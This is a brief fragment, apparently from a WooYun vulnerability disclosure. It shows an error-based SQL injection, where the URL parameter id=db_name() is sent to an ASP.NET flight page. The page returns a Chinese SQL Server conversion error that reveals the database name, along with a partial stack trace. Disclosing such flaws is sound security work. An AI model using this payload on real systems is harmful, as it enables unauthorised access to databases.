 Load URL
http:// /flight/Html.aspx?id=db_name()
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'pek_bssdn' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'pek_bssdn' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'pek_bssdn' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean br
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Bo
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +234
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHan
www.wooyun.org